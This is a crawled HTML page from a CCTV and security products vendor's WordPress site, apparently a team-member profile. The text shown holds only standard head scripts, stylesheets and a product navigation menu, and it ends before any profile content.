

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cametron.com/team/tom-james/
body_size: 12681
content:
<!DOCTYPE html>
<html lang="en-US">
	<head>
		<meta charset="UTF-8" />
		<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=0'>
		<title>Tom James | CCTV &amp; Security Systems</title>
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://cametron.com/xmlrpc.php" />
						<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//heartcode-canvasloader.googlecode.com' />
<link rel="alternate" type="application/rss+xml" title="CCTV &amp; Security Systems &raquo; Feed" href="https://cametron.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CCTV &amp; Security Systems &raquo; Comments Feed" href="https://cametron.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cametron.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b97de880bf114b1a22c256b9de68d0d7"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='jquery.bxslider-css' href='//cametron.com/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/includes/libraries/bxslider-4/dist/jquery.bxslider.css?ver=b97de880bf114b1a22c256b9de68d0d7' type='text/css' media='all' />
<link rel='stylesheet' id='Axl_Testimonials_Widget-css' href='//cametron.com/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/assets/css/testimonials-widget.css?ver=b97de880bf114b1a22c256b9de68d0d7' type='text/css' media='all' />
<link rel='stylesheet' id='Axl_Testimonials_Widget_Premium-css' href='//cametron.com/wp-content/plugins/testimonials-widget/assets/css/testimonials-widget-premium.css?ver=b97de880bf114b1a22c256b9de68d0d7' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-widget-premium-form-css' href='//cametron.com/wp-content/plugins/testimonials-widget/assets/css/testimonials-widget-premium-form.css?ver=b97de880bf114b1a22c256b9de68d0d7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cametron.com/wp-includes/css/dist/block-library/style.min.css?ver=b97de880bf114b1a22c256b9de68d0d7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://cametron.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1764312546' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://cametron.com/wp-content/themes/circles/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://cametron.com/wp-content/themes/circles/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='grid-system-css' href='https://cametron.com/wp-content/themes/circles/css/grid-system.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://cametron.com/wp-content/themes/circles/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='shortcodes-css' href='https://cametron.com/wp-content/themes/circles/css/shortcodes.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://cametron.com/wp-includes/css/dashicons.min.css?ver=b97de880bf114b1a22c256b9de68d0d7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pointer-css' href='https://cametron.com/wp-includes/css/wp-pointer.min.css?ver=b97de880bf114b1a22c256b9de68d0d7' type='text/css' media='all' />
<link rel='stylesheet' id='widgets-css' href='https://cametron.com/wp-admin/css/widgets.min.css?ver=b97de880bf114b1a22c256b9de68d0d7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cametron.com/wp-content/themes/circles/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://cametron.com/wp-content/themes/circles/css/icomoon.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsiveness-css' href='https://cametron.com/wp-content/themes/circles/css/media.php?switch_menu_to_mobile=' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://cametron.com/wp-content/themes/circles/style.css?ver=b97de880bf114b1a22c256b9de68d0d7' type='text/css' media='all' />
<script type="text/javascript" src="https://cametron.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cametron.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://maps.google.com/maps/api/js?sensor=false&amp;ver=b97de880bf114b1a22c256b9de68d0d7" id="gmap_loader-js"></script>
<link rel="https://api.w.org/" href="https://cametron.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cametron.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://cametron.com/team/tom-james/" />
<link rel='shortlink' href='https://cametron.com/?p=2029' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cametron.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcametron.com%2Fteam%2Ftom-james%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cametron.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcametron.com%2Fteam%2Ftom-james%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//cametron.com/?wordfence_lh=1&hid=77F97C56B59B9C3633BC0B5C1211F953');
</script><link media="screen" type="text/css" rel="stylesheet" href="https://cametron.com/wp-content/plugins/wp-gmappity-easy-google-maps/styles/wpgmappity-post-styles.css" /><!--[if lt IE 9]><script src="https://cametron.com/wp-content/themes/circles/js/html5.js"></script><![endif]--><!--[if lt IE 7]><script src="https://cametron.com/wp-content/themes/circles/js/icomoon.js"></script><![endif]-->    <script type="text/javascript">
        var ajaxurl = 'https://cametron.com/wp-admin/admin-ajax.php';
    </script>
			<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,800,300,700" rel="stylesheet" type="text/css">
			<style type="text/css">
		
		
		
		
		
					.menu .menu-item a,
			.menu .page_item a
			{ font-size: 14px; }
		
		
		
		
		
		
		
		
		
		#logo {
											}
		
			</style>
	<style type="text/css" id="dynamic-styles">
				
			
	
	
			/* header_background_color */
			header.page-header .preheader,
	header.page-header .wrapper-bg
			{
			background-color: #ffffff;
		}
			
			/* page_title_background_color */
			.marble
			{
			background-color: #ffffff !important;
		}
			
			/* menu_background_color */
			div.wrapper.menu-bg.custom-menu-bg,
	.wrapper.dark-menu
			{
			background-color: rgba(30,115,190, 0.92);
		}
			
			/* headers_text_color */
			h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.post>header h2,
	.post h1,
	.widget_recent_posts_2 .item header h1,
	.widget_recent_posts_2 .item header h1 a,
	.sc-divider-style-2 .sc-divider-text,
	.number-of-comments,
	.number-of-comments span
			{
			color: #1e73be;
		}
			
			
						.mega-menu>ul,
	.menu>li>.sub-menu>li>a
				{
				background-color: #1e73be !important;
			}
				/*.headerstyle4 .menu li ul li a {
			background-color: transparent;
		}*/
		
			
		
	
			/* preheader_text_color */
			.preheader .phone.contact
			{
			color: #1e73be !important;
		}
			
			/* footer_background_color */
			footer>.grey
			{
			background-color: #749cbf !important;
		}
	
				footer .widget h1
			{
			color: #dd9933;
		}
	
			/* footer_main_text_color */
			footer p,
	footer p.wysija-text,
	footer .widget_text address,
	footer .latest-excerpts p,
	footer .widget_text div
			{
			color: #ffffff;
		}
	
	
			/* copyrights_bar_background */
			footer .copyright-bar
			{
			background-color: #1e73be !important;
		}
	
			/* copyrights_bar_text_color */
			footer .copyright-bar,
	footer .copyright-bar span.copyright
			{
			color: #ffffff;
		}
	
	
		</style>
		</head>
	<body class="wp-singular team-template-default single single-team postid-2029 wp-theme-circles w1170 sticky-menu-on nice-scroll">
    
			<div class="preloading-screen" style=" background: #fff center no-repeat fixed">
			<div class="spinners">
				<div class="bounce1"></div>
			</div>
		</div>
					<header class='page-header'>
	
		
	<div class='wrapper wrapper-bg'>
		<div class='container'>
			<div class='grid_12'>
				<div class='logo'>
																					<a href='https://cametron.com/' title="CCTV &amp; Security Systems" rel="home"><img width="260" height="63" src="https://cametron.com/wp-content/uploads/2016/05/Cametron-Logo-mini.png" class="" alt="CCTV &amp; Security Systems" decoding="async" /></a>
				</div>
								<ul class='socials'>
											<li>
							<span class="tran02slinear"></span>
							<a class='facebook tran02slinear' href='http://www.facebook.com/cametronEurope' title="Facebook" target="_blank"></a>
						</li>
																<li>
							<span class="tran02slinear"></span>
							<a class='twitter tran02slinear' href='http://www.twitter.com/cametron_europe' title="Twitter" target="_blank"></a>
						</li>
																																									<li>
							<span class="tran02slinear"></span>
							<a class='google-plus tran02slinear' href='https://plus.google.com/u/0/?hl=en' title="Google+" target="_blank"></a>
						</li>
																			</ul>
			</div>
		</div>
	</div>
	<div class='absolute'>
		<div class='wrapper menu-bg custom-menu-bg border-bottom-black-tr'>
			<div class='container'>
											<img width="260" height="63" src="https://cametron.com/wp-content/uploads/2016/05/Cametron-Logo-mini.png" class="mini_logo tran03slinear" alt="CCTV &amp; Security Systems" decoding="async" />										<a id="menu-btn" href="#"></a>

						<nav class="menu-primary-container"><ul id="menu-primary" class="menu"><li id="menu-item-3901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3901"><a href="https://cametron.com/">HOME</a></li>
<li id="menu-item-3891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3891 mega-menu"><a href="https://cametron.com/about-cametron/">ABOUT US</a></li>
<li id="menu-item-3822" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3822 mega-menu"><a href="#">PRODUCTS</a>
<ul class="sub-menu">
	<li id="menu-item-4076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4076"><a title="ANALOG HIGH DEFINITION" href="https://cametron.com/ip-cctv-box-cameras/">ANALOG HIGH DEFINITION</a>
	<ul class="sub-menu">
		<li id="menu-item-4113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4113"><a href="https://cametron.com/ahd-cctv-box-cameras/">AHD CCTV box cameras</a>		<li id="menu-item-4108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4108"><a href="https://cametron.com/ahd-cctv-dome-cameras/">AHD CCTV dome cameras</a>		<li id="menu-item-4126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4126"><a href="https://cametron.com/ahd-cctv-bullet-cameras/">AHD CCTV bullet cameras</a>		<li id="menu-item-4121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4121"><a href="https://cametron.com/ahd-cctv-speed-dome-cameras/">AHD CCTV speed dome cameras</a>		<li id="menu-item-4133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4133"><a href="https://cametron.com/ahd-video-recorders/">AHD Digital video recorders</a>	</ul>
	<li id="menu-item-4046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4046"><a href="https://cametron.com/ip-cctv-box-cameras/">IP VIDEO SURVEILLANCE</a>
	<ul class="sub-menu">
		<li id="menu-item-4090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4090"><a href="https://cametron.com/ip-cctv-box-cameras/">IP CCTV box cameras</a>		<li id="menu-item-4089" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4089"><a href="https://cametron.com/ip-cctv-dome-cameras/">IP CCTV dome cameras</a>		<li id="menu-item-4092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4092"><a href="https://cametron.com/ip-cctv-bullet-cameras/">IP CCTV bullet cameras</a>		<li id="menu-item-4095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4095"><a href="https://cametron.com/ip-cctv-speed-dome-cameras/">IP CCTV speed dome cameras</a>		<li id="menu-item-4564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4564"><a href="https://cametron.com/products/h-265-mini-ptz-bullet/">H.265 Mini PTZ Bullet</a>		<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://cametron.com/network-video-recorders/">Network Video Recorders</a>	</ul>
	<li id="menu-item-4075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4075"><a title="IDS" href="https://cametron.com/ip-cctv-box-cameras/">INTRUSION DETECTION SYSTEMS</a>
	<ul class="sub-menu">
		<li id="menu-item-4149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4149"><a href="https://cametron.com/wired-alarm-system/">WIRED ALARM systems</a>		<li id="menu-item-4148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4148"><a href="https://cametron.com/wireless-alarm-system/">WIRELESS ALARM systems</a>		<li id="menu-item-4147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4147"><a href="https://cametron.com/diy-alarm-kits/">DIY ALARM Kits</a>	</ul>
	<li id="menu-item-4534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4534"><a href="https://cametron.com/products/mobile-video-surveillance/">MOBILE VIDEO SURVEILLANCE</a>
	<ul class="sub-menu">
		<li id="menu-item-4556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4556"><a href="https://cametron.com/products/mobile-video-surveillance/mobile-dvr/">MOBILE DVR</a>		<li id="menu-item-4555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4555"><a href="https://cametron.com/products/mobile-video-surveillance/mobile-nvr/">MOBILE NVR</a>		<li id="menu-item-4542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4542"><a href="https://cametron.com/products/mobile-video-surveillance/mobile-ip-cctv-cameras/">MOBILE IP CCTV Cameras</a>		<li id="menu-item-4554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4554"><a href="https://cametron.com/products/mobile-video-surveillance/mobile-ahd-cameras/">MOBILE AHD DVR</a>		<li id="menu-item-4553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4553"><a href="https://cametron.com/products/mobile-video-surveillance/monitors/">MONITORS</a>		<li id="menu-item-4552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4552"><a href="https://cametron.com/products/mobile-video-surveillance/accessories/">ACCESSORIES</a>	</ul>
	<li id="menu-item-4610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4610"><a href="https://cametron.com/products/access-control/">ACCESS CONTROL</a>
	<ul class="sub-menu">
		<li id="menu-item-4609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4609"><a href="https://cametron.com/products/access-control/1-door-2-way/">1 DOOR 2 Way</a>		<li id="menu-item-4608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4608"><a href="https://cametron.com/products/access-control/2-door-2-way/">2 DOOR 2 way</a>	</ul>
</ul>
</li>
<li id="menu-item-3918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3918"><a href="https://cametron.com/solutions/">SOLUTIONS</a></li>
<li id="menu-item-3862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3862"><a href="https://cametron.com/contact-us/">CONTACT US</a></li>
<li id="menu-item-4405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4405"><a href="https://cametron.com/blog-for-latest-security-systems/">BLOG</a></li>
</ul></nav>
					<ul class='socials mobile-socials'>
											<li>
							<span class="tran02slinear"></span>
							<a class='facebook tran02slinear' href='http://www.facebook.com/cametronEurope' title="Facebook" target="_blank"></a>
						</li>
																<li>
							<span class="tran02slinear"></span>
							<a class='twitter tran02slinear' href='http://www.twitter.com/cametron_europe' title="Twitter" target="_blank"></a>
						</li>
																																									<li>
							<span class="tran02slinear"></span>
							<a class='google-plus tran02slinear' href='https://plus.google.com/u/0/?hl=en' title="Google+" target="_blank"></a>
						</li>
